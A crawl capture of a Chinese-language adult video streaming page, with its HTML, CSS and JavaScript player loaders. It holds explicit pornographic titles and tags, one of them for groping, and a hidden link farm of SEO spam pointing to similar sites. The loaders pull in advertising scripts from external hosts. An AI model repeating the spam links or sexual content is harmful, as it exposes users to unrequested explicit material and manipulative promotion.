

--- FILE ---
content_type: text/html
request_url: http://www.4jpav.com/player/av_111752.html
body_size: 2892
content:
<!DOCTYPE html>
<html lang="zh-Hant">
<head>
<meta charset="utf-8">
<title>正在播放 青筋奶短髮大眼日本妹 - 免費100%AV影片 | AV成人影片網</title>
<meta name="keywords" content="青筋奶短髮大眼日本妹,青筋奶短髮大眼日本妹A片,青筋奶短髮大眼日本妹視頻,青筋奶短髮大眼日本妹影片" />
<meta name="description" content="正在播放 青筋奶短髮大眼日本妹 .支持支援電腦.平板.手機在線播放觀看,100%免費!" />
<link type="text/css" rel="stylesheet" href="/css/style9.css" />
<link type="text/css" rel="stylesheet" href="/css/mobile9.css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="nav_bar">    <div class="wrap"><span class="domain"><div id="logo"><a href="/">AV影片網</a></div></span><div class="nav_bar_r"><font color="#ffffff" size="4">鐘意本站請將</font><font color="#00FF00" size="4"><script language="javascript">host= window.location.host;document.write(host)</script></font><font color="#808000"></font><font size="4" color="#ffffff">轉發給您的好友</font>&nbsp;&nbsp;|&nbsp;&nbsp;<font size="4">請使用Ctrl+D進行收藏本站</font>&nbsp;&nbsp;</div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box"><ul><script src="/js/zd-1.js" rel="nofollow"></script></ul></div></div></div>
<div id="header_box"><div class="wrap mt20 nav">
<ul class="nav_menu clearfix"><li class="active">
<a href="/">網站首頁</a></li>
<li><a href="http://zh.lx.301.8av.club:81/4jpav/" target="_blank">更多</a></li>
<li><a href="/tags/Japanese/">日本</a></li>
<li><a href="/tags/American/">美國</a></li>
<li><a href="/tags/Korean/">韓國</a></li>
<li><a href="/tags/Chinese/">華人</a></li>
<li><a href="/tags/Lovely/">少女</a></li>
<li><a href="/tags/Lesbians/">女同</a></li>
<li><a href="/tags/Alone/">單人</a></li>
<li><a href="/tags/Threesomes/">3P</a></li>
<li><a href="/tags/Group-Sex/">群P</a></li></ul>
<ul class="nav_menu clearfix"><li class="active">
<a href="/tags/Asian/">亞洲視頻</a></li>
<li><a href="/tags/Sex/">撲野</a></li>
<li><a href="/tags/Handjobs/">打炮</a></li>
<li><a href="/tags/Blowjobs/">吹簫</a></li>
<li><a href="/tags/Bra/">胸圍</a></li>
<li><a href="/tags/Photo-Shoot/">寫真</a></li>
<li><a href="/tags/Stewardess/">空姐</a></li>
<li><a href="/tags/Uniform/">制服</a></li>
<li><a href="/tags/Maid/">女傭</a></li>
<li><a href="/tags/Beautiful/">靚女</a></li>
<li><a href="/tags/Uncensored/">無碼</a></li></ul>
<ul class="nav_menu clearfix"><li class="active">
<a href="/tags/European/">歐美視頻</a></li>
<li><a href="/tags/Striptease/">豔舞</a></li>
<li><a href="/tags/Stockings/">絲襪</a></li>
<li><a href="/tags/Hairy/">毛深</a></li>
<li><a href="/tags/Shaved/">白虎</a></li>
<li><a href="/tags/Groping/">痴漢</a></li>
<li><a href="/tags/Outdoor/">露出</a></li>
<li><a href="/tags/Big-Boobs/">大波</a></li>
<li><a href="/tags/Wife/">人妻</a></li>
<li><a href="/tags/Selfie/">自拍</a></li>
<li><a href="/tags/Live/">網紅</a></li></ul></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box"><ul><script src="/js/zd-2.js" rel="nofollow"></script></ul></div></div>
<div id="header_box"></div>
<div id="top_box"></div>
<div class="wrap mt20"><div class="box cat_pos clearfix"><span class="cat_pos_l">青筋奶短髮大眼日本妹</span></div></div>
<div class="wrap mt20"><div class="box"><div class="film_info clearfix"><dl>
<dt><a href="http://u-zh.7av.club/zh/v/111752/" target="_blank"><img src="/imgs/files/118/2022092302172356520.jpg" title="青筋奶短髮大眼日本妹" alt="青筋奶短髮大眼日本妹" width="320" height="250"/></a></dt>
<dd>觀看：<span>172994次</span></dd><dd>熱度：<span>77.8%</span></dd></dl><div id="film_info_box"><div class="film_info_r">
<script type="text/javascript" language="javascript" src="/js/zd-play-300.js" rel="nofollow"></script></div></div>
</div><div class="film_bar clearfix">標籤：<span><a href="/tags/18-Years-Old/">少女系</a> , <a href="/tags/Asian/">亞洲</a> , <a href="/tags/Japanese/">島國</a> , <a href="/tags/Lovely/">美少女</a> , <a href="/tags/Pure/">羞澀</a> , <a href="/tags/Pussy/">美逼</a> , <a href="/tags/Uncensored/">無碼</a> </span></div>
<div class="film_photo"><div align="center"><script src="/vjs/11752.js"></script>
</div></div>
<div class="film_bar clearfix">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a></div></div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-3.js" rel="nofollow"></script></ul></div></div></div>
<div class="clear"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">AV電影</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产av</a> | 
<a href="http://www.cg173.com" target="_blank">av影院</a> | 
<a href="http://www.13papa.com" target="_blank">線上大片</a> | 
<a href="http://www.xxmm2.com" target="_blank">最新亞洲av</a> | 
<a href="http://www.zxxx91.com" target="_blank">av短片</a> | 
<a href="http://www.173ag.com" target="_blank">線上a片</a>
</p>
<p>
<a href="http://www.m192.com" target="_blank">av影院网</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a> | 
<a href="http://www.9jaav.com" target="_blank">看性電影</a> | 
<a href="http://www.02xn.com" target="_blank">av短片</a> | 
<a href="http://www.18xxmm.com" target="_blank">中文不卡</a> | 
<a href="http://www.55papapa.com" target="_blank">永久av</a> |  
<a href="http://www.51mav.com" target="_blank">免費b片</a> | 
<a href="http://www.133py.com" target="_blank">最新av</a>
</p>
<p>
<a href="http://www.66papapa.com" target="_blank">國產av影院</a> | 
<a href="http://www.vj93.com" target="_blank">中文無碼</a> | 
<a href="http://www.173mav.com" target="_blank">av大片</a> | 
<a href="http://www.99xxmm.com" target="_blank">六九av</a> | 
<a href="http://www.2papapa.com" target="_blank">無碼字幕</a> | 
<a href="http://www.jpav91.com" target="_blank">中文床戲</a> | 
<a href="http://www.papa25.com" target="_blank">國產a片</a> | 
<a href="http://www.17jpav.com" target="_blank">不卡快憣</a>
</p>
<p>
<a href="http://www.69mav.com" target="_blank">av大片</a> | 
<a href="http://www.py189.com" target="_blank">線上AV影片</a> | 
<a href="http://www.xxmm15.com" target="_blank">快憣視頻</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.2jpav.com" target="_blank">線上a片</a> | 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">日韓無碼</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">成人片在線</a> | 
<a href="http://www.jpav52.com" target="_blank">看av片</a> |  
<a href="http://www.xxmm91.com" target="_blank">在線a片</a> | 
<a href="http://www.xmm91.com" target="_blank">亞洲av</a> | 
<a href="http://www.xxmm35.com" target="_blank">精品字幕</a> | 
<a href="http://www.13jav.com" target="_blank">日韓視頻</a> | 
<a href="http://www.1733av.com" target="_blank">av短片</a>
</p>
<p>
<a href="http://zh.vxxvxxx.com" target="_blank">av影院</a> | 
<a href="http://www.vj93.com" target="_blank">午夜影院</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.51jpav.com" target="_blank">不卡av</a> | 
<a href="http://www.5jpav.com" target="_blank">無碼高清</a> | 
<a href="http://www.52jpav.com" target="_blank">精品av</a> | 
<a href="http://www.99jpav.com" target="_blank">免費A片</a>
</p>
<p>
<a href="http://www.6jpav.com" target="_blank">免費AV網</a> | 
<a href="http://www.3papapa.com" target="_blank">免費A片</a> | 
<a href="http://www.15papapa.com" target="_blank">線上A片區</a> | 
<a href="http://www.11papapa.com" target="_blank">午夜快憣</a> | 
<a href="http://www.91xxmm.com" target="_blank">免費A片區</a> | 
<a href="http://www.py173.com" target="_blank">無碼A片</a> | 
<a href="http://www.69xxmm.com" target="_blank">免費AV影院</a>
</p></div>
<div class="clear"></div>
<div class="copyright">
<p align="center">收藏本站永久網址:<font color="#ff0000"><script language="javascript">host = window.location.host;document.write(host)</script></font>請使用Ctrl+D進行收藏。 <a href="/ad/" rel="nofollow" target="_blank">廣告聯繫</a>
</p>
<p>友情提示：請勿長時間觀看av視頻，注意保護視力並預防近視，合理安排時間，享受健康生活。</p>
<p class="cno">站點申明：本站內容均收集於互聯網，網站在美國進行維護，受美國法律保護。本站無意侵犯任何國家的憲法，如果當地法令禁止進入，請馬上離開！</p></div>
<div class="clear"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
<script async src="//static.addtoany.com/menu/page.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.4jpav.com/css/mobile9.css
body_size: 3417
content:
@charset "utf-8";

/* 全局 */
html,body,div,h1,h2,h3,h4,h5,h6,p,span,em,a,img,ul,li,ol,form,button,input,textarea,dl,dt,dd,iframe{margin:0;padding:0;}
body{text-align: left;background:#ffffff url(/css/bg.jpg) repeat 0 0;color:#888;}

a:hover,a:focus{text-decoration:none;color:#CD2407;}


h1,h2,h3,h4,h5,h6,em{font-weight:normal;}
h2{color:#000;}
ol,ul{list-style:none;}
em{font-style: normal;}
img{border:0;vertical-align:middle;}
/*a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}*/
.clear{clear:both;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{display:inline-block;}/* Hides from IE-mac \*/* html .clearfix{height:1%;}.clearfix{display:block;}/*.clearfix{zoom:1;}*/
.wrap{margin:0 auto;width:980px;}
.mt10{margin-top:20px;}
.mt20{margin-top:40px;}

.m20{height:20px;clear:both;}


/* 頭部 */
.nav_bar{height:60px;background:#22334D;color:#FFF;text-shadow:1px 1px 1px #000;}
.nav_bar .wrap{margin:0 auto;width:980px;position:relative;}
.nav_bar .wrap a{color:#fff;text-decoration:none;}
.nav_bar .wrap a:hover{color:#63b8ff;text-decoration:none;}
.nav_bar .wrap .domain{float:left;padding-left:20px; font:normal 40px/60px "Trebuchet MS","Verdana","\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";font-style:italic;}
.nav_bar .wrap .nav_bar_r{float:right;line-height:60px;}
.nav_bar .wrap .nav_bar_r .query {float:right;margin:0;}
.nav_bar .wrap .nav_bar_r .query a.tt {color:#555555; padding-right:10px;}
.nav_bar .wrap .nav_bar_r .query a.history {color:#555555; background:url(/css/tory.png) no-repeat left center; padding-left:20px;}
.nav_bar .nav_bar_r #MAX_HISTORY {position:absolute;  top:60px;right:0px; z-index:999;background-color:#fff;}
.nav_bar .nav_bar_r #MAX_HISTORY .hishover {width:77px; height:30px; line-height:30px; border:1px solid #ececec; border-bottom:none; background:#FFF url(/css/tory1.png) no-repeat 5px center; padding-left:22px; position:absolute; z-index:999; top:-30px; right:0;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-box {border:1px solid #ececec; overflow:hidden; padding-bottom:3px;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li {height:30px; line-height:30px; margin:0 5px 3px; overflow:hidden; background:#ffffff;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li small {padding:0 5px;color:#000000;}
.nav_bar .nav_bar_r #mh-title strong{color:#000}

/* 導航菜單 */
.nav_menu{width:980px;height:50px;border-bottom:1px solid #fff;}

.nav li{background:#427BB5;width:160px;height:50px;line-height:50px;font-size:36px;color:#fff;border-left:1px solid #999;float:left;text-align:center;text-shadow:1px 1px 1px #000;}
.nav li a{display:inline-block;width:160px;color:#FFFFFF;}
.nav li a:hover{background-color:#000;color:#FFF;text-decoration:none;}

.nav .active{background:#22334D;width:322px;border-left:none;}
.nav .active a:hover{width:322px;background-color:#427BB5;color:#FFF;text-decoration:none;}

/* 框架 */
.box{overflow:hidden;border:1px solid #D9D9D9;background:#FFF;}
.box .title{height:36px;line-height:36px;}
.box .title h2{float:left;color:#353434;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";}
.sp_pri{background:url(/css/ico-7.png) no-repeat;}
.movie_ico_1,.movie_ico_2,.movie_ico_3,.movie_ico_4,.movie_ico_5,.movie_ico_6,.movie_ico_7,.movie_ico_8,.movie_ico_9
{float:left;display:block;width:30px;height:30px;margin:6px 10px 0 0;_margin-top:3px;}
.movie_ico_1{background-position:0 0;}
.movie_ico_2{background-position:0 -34px;}
.movie_ico_3{background-position:0 -68px;}
.movie_ico_4{background-position:0 -102px;}
.movie_ico_5{background-position:0 -136px;}
.movie_ico_6{background-position:0 -170px;}
.movie_ico_7{background-position:0 -202px;}
.movie_ico_8{background-position:0 -237px;}
.movie_ico_9{background-position:0 -271px;}

/* 廣告 */
.top_box{padding:4px 9px 9px;}
.top_box li{margin-top:5px;}
.top_box img{width:100%px;height:100%px;}
.bottom_box{width:920px;padding:10px 29px;}
.bottom_box ul{margin-left:-40px;_margin-left:-80px;position:relative;zoom:1;}
.bottom_box li{position:relative;float:left;width:200px;margin-left:40px;}
.bottom_box img{width:200px;height:200px;}
.pic_text_box{margin:10px 0px;text-align:center;}

#ad_left,#ad_right,#ad_right_bottom,#ad_bottom_left,#ad_bottom_right{z-index:10;position:fixed;}
#ad_left{width:160px;height:150px;top:5px;left:5px;}
#ad_right{width:160px;height:150px;top:5px;right:5px;}
#ad_bottom_left{width:200px;height:200px;bottom:20px;left:5px;}
#ad_bottom_right{width:200px;height:200px;bottom:20px;right:5px;}
#ad_right_bottom{width:200px;height:200px;bottom:25px;right:5px;}
#ad_left img,#ad_right img,#ad_right_bottom img,#ad_bottom_left img,#ad_bottom_right img{border:none;}

/* 當前位置 */
.cat_pos{padding:15px 29px;font-size:30px;}
.cat_pos .cat_pos_l{float:left;}
.cat_pos h1,.cat_pos h2{display:inline;color:#000;}
.cat_pos .cat_pos_r{float:right;overflow:hidden;}
.cat_pos .cat_pos_r em{padding:0 5px;color:#C00;font-weight:bold;}

/* 文字列表 */
.list{padding:20px 0;}
.box_left,.box_right{width:478px;}
.box_left{float:left;}
.box_right{float:right;}
.box_left .title,.box_right .title{margin-left:29px;}
.box_left ul,.box_right ul{margin-top:20px;}
.box_left li a,.box_right li a{height:50px;line-height:50px;background:url(/css/text.png) 29px 13px no-repeat; font-size:22px;}
.box_left li a:hover,.box_right li a:hover {background:url(/css/text_active.png) 29px 13px no-repeat;}
.channel{width:978px;}
.channel li a{height:50px;line-height:50px;background:url(/css/text.png) 29px 20px no-repeat;}
.channel li a:hover{background:url(/css/text_active.png) 29px 20px no-repeat;}
.list li{border-bottom:#CEDCF0 dashed 1px;}
.list li a{display:block;overflow:hidden;padding-left:50px;}
.list li a:hover,.list li a:active{background-color:#EEF3FA;text-decoration:none;}
.list li a:visited{color:#999;}
.list span{float:right;margin-right:10px;cursor:pointer;color:#999;overflow:hidden;font-size:14px;}

/* 圖片列表 */
.movie_list{width:920px;padding:20px 29px;}.movie_list ul{margin-left:-40px;_margin-left:-80px;padding-top:10px;position:relative;zoom:1;}
.movie_list li{position:relative;float:left;width:440px;margin-top:10px;margin-left:40px; }
.movie_list h3{height:60px;line-height:30px;margin:5px 0 20px;overflow:hidden; font-size:28px;}
.movie_list img{width:400px;height:300px;border:dashed 1px #ccc;}
.movie_list a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}
.movie_list .movie_date{color:#fff;position:absolute;display:block;height:26px;line-height:26px;top:250px;left:5px;background:rgba(0,0,0,0.5);border-radius:13px;padding:0 13px;text-shadow:1px 1px 1px #000;}@media \0screen\,screen\9{.movie_list .movie_date{padding:0;}.movie_list .bg_top{display:inline-block;height:26px;line-height:27px;padding:0 0 0 14px;cursor:pointer;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true',sizingMethod='crop',src='/css/tag-bg_b725ffb28a.png');zoom:1}.movie_list .bg_tail{display:inline-block;zoom:1;position:absolute;width:13px;height:26px;right:-13px;cursor:pointer;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true',sizingMethod='crop',src='/css/tag-bg-tail_5aa4fe5fc6.png')}}

/* 分頁 */

.pagination {text-align:center;height:100px;line-height:40px;margin-top:20px;}
.pagination a {padding:0px 15px;display:inline-block;background-color:#e7e7e7; margin-right:2px; margin-top:10px; color:#333;}
.pagination em {padding:0px 15px;display:inline-block;background-color:#e7e7e7; margin-right:2px; color:#333;}
.pagination a:hover { background-color:#63b8ff; color:#fff;text-shadow:1px 1px 1px #000;}
.pagination strong { font-weight:normal;padding:0px 12px;  height:32px;line-height:32px;display:inline-block;background-color:#63b8ff; margin-right:2px; color:#fff; text-shadow:1px 1px 1px #000;}


/* 文字內容頁 & 圖片內容頁 */
.pic_text {padding-top:20px;}
.pic_text .page_title{color:#000;text-align:center;}
.pic_text ul,.play ul{border:#FFF solid 2px;padding:0 29px;height:40px;line-height:40px;background-color:#e1e1e1;overflow:hidden;}
.pic_text li,.play li{overflow:hidden;width:400px;}
.pic_text .last,.play .last{float:left;}
.pic_text .next,.play .next{float:right;text-align:right;}
.pic_text h3,.play h3{font-size:28px;}
.content{padding:0 29px;color:#000;line-height:34px;word-break:break-word;

/* 文字行的任意字內斷開 */word-wrap:break-word;/* IE */white-space:-moz-pre-wrap;/* Mozilla */white-space:-hp-pre-wrap;/* HP printers */white-space:-o-pre-wrap;/* Opera 7 */white-space: -pre-wrap;/* Opera 4-6 */white-space:pre;/* CSS2 */white-space:pre-wrap;/* CSS 2.1 */white-space:pre-line;/* CSS 3 (and 2.1 as well, actually) */}
.content img{margin:10px 0;clear:both;max-width:920px;width:expression(this.width> 920 ? 920 : true);overflow:hidden;}
.content p{padding:10px 0;}
.content br{display:inline;line-height:11px;height:0px;}

/* 電影信息頁 */
.film_info{padding:20px 29px;}
.film_info dl{float:left;width:940px;}
.film_info dt{float:left;margin-right:25px;margin-top:0;}

.film_info dd{margin-right:25px;margin-bottom:15px;}
.film_info dd a{color:#0066CC;}

.film_info .film_title{color:#0066CC;margin-bottom:28px;font:28px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";overflow:hidden;}
.film_info span{color:#000;}
.film_info_r{display:none;}
.film_info_r img{display:none;}
.film_bar{padding:10px 29px;border-top:#FFF solid 1px;border-bottom:#CEDCF0 solid 1px;background:#EEF3FA;}
.film_bar span {color:#000;}
.film_bar li{float:left;height:30px;line-height:30px;margin:20px 15px 20px 0;}
.film_bar li a{display:block;background:#0066CC;width:96px;height:30px;line-height:30px;text-align:center;text-decoration:none;color:#FFF;text-shadow:1px 1px 1px #000;overflow:hidden;}
.film_bar li a:hover{background:#C00;color:#FFF;text-shadow:1px 1px 1px #000;text-decoration:none;}
.film_bar li a:visited{background:#999;}
.film_photo{padding:20px 10px;border-top:#FFF solid 1px;text-align:center;}
.film_photo img{margin:10px 0;max-width:940px;width:expression(this.width> 940 ? 940 : true);overflow:hidden;}


.film-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.film-pagination li {float: left;padding: 2px;}
.film-pagination li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.film-pagination li a:hover {background: #5E407B;}

/* 電影播放頁 */
.play .page_title{color:#000;text-align:center;}
.player{padding:10px;}
.player_l{float:left;width:800px;height:500px;background:#000;}
.pauseFrame{position:relative;width:800px;height:455px;top:-503px;background:#FFF;}
.player_r{float:right;width:150px;height:500px;}
.player_r img{width:150px;height:250px;}

/* 尾部 */
.copyright {text-align:center;font-size: 20px;}
.copyright a{}
.cno {display:none;}
.links {display:none;}
.clear {clear: both;height: 50px;}



/* Ads */
.topSponsor {margin-left:10px;width:970px;background:#f4f4f4;text-align:center;clear:both;}
.topSponsor li{height:62px;float:left;margin-right:10px;margin-top:10px;text-align:center;}
.bottomSponsor li{float:left;width:240px;text-align:center;}
.bottomSponsor img{width:220px;height:210px;}
.picTop{margin-top:2px;text-align:center;}
.picBottom{margin-bsottom:2px;text-align:center;}
.contentTop{margin-top:2px;text-align:center;}
.contentBottom{margin-bottom:2px;text-align:center;}
.picTop, .picBottom{padding:1px 0;width:940px;text-align:center;}
.playerRight{float:right;}

--- FILE ---
content_type: application/javascript
request_url: http://www.4jpav.com/vjs/11752.js
body_size: 300
content:

document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");document.write('<script src="//m4-player-c-jp-en.gotojs.xyz/10_iiQI2/vs/11752.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: http://m4-player-c-jp-en.gotojs.xyz/10_iiQI2/vs/11752.js
body_size: 1511
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 850px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 850px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #075E92; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");

document.writeln("<a href=\'http://zh.lx.301.6av.club:82\' target=\'_blank\'>This video from LXXLXX</a><br>");

document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>Close & Play</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/118/2022092302172356520.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202209/11752_VALYF.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=11752\'></script>");


document.writeln("</body>");
document.writeln("</html>");